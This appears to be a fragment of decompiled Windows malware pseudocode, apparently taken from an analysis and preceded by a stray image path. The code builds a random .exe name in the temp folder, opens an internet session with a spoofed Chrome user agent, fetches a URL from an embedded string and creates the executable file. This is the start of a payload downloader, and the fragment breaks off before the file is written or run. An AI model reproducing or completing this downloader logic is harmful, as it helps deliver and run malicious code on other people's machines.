 currentTickCount = GetTickCount();
srand(currentTickCount);
v18 = 0;
ExpandEnvironmentStringsW(L"%temp%", TempDir, 0x104u);
sourceStringLength = strlen(sourceString);
mbstowcs(Dest, sourceString, sourceStringLength + 1);
randomValue1 = rand() % 32767 + 1000;
randomValue2 = rand();
wsprintfW(executableFileName, L"%s\\%d%d.exe", TempDir, randomValue2 % 0x7FFF + 1000, randomValue1);
hInternetSession = InternetOpenW(
L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36",
0,
0,
0,
0);
if ( hInternetSession )
{
hFile = InternetOpenUrlW(hInternetSession, Dest, 0, 0, 0, 0);
if ( hFile )
{
hObject = CreateFileW(executableFileName, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hObject != (HANDLE)-1 )
{